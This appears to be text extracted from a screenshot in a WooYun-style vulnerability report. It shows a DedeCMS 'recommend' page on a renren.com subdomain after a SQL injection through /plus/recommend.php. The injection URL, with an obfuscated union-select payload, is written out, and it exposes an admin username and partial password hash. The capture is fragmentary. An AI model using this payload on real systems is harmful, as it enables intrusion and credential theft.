 推荐_|admin|24a000c9fd2c3284ffd3_{dede:global name='cfg_webname'/} - 世界之窗浏览器极速版
www.frg.renren.com/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\'%20or%20mid=@`\'`%20/*!50000union*//*!50000sele
新文件夹
推荐_|admin|24a000c9fd2c
建站如此简单
DEDECMS
推荐：|admin|24a000c9fd2c3284ffd3
你好友的Email： @
你好，我在 [人人网富人国官方网站 - 富人国 - 模拟经营页游巨作] 发现了一个很好的东
东：
你不妨去看看吧！
文档的名称是：|admin|24a000c9fd2c3284ffd3
网址是：http://www.frg.renren.com9=3
你的留言：
发送
www.wooyun.org